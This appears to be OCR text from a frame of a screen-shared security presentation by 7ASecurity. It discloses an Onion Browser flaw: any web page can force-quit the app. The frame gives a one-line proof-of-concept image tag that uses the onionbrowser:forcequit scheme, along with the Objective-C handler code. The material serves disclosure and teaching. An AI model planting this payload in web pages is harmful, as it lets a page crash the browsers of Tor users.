 You are screen sharing
Stop Share
Solution: Any page can forcequit the browser
PoC:
<img src="onionbrowser:forcequit" />
Contents:
else if ([[[[self request] URL] absoluteString]
rangeOfString:@"forcequit"].location != NSNotFound) {
/ onionbrowser:forcequit /
UIAlertView *alert = [[UIAlertView alloc]
initWithTitle:@"Force-quitting"
message:@"Onion Browser will now close. Restarting the app will
try a fresh Tor connection."
delegate:self
cancelButtonTitle:@"Quit app" otherButtonTitles:nil];
[alert show];
+ 7asecurity.com
7A
SECURITY
01:12:22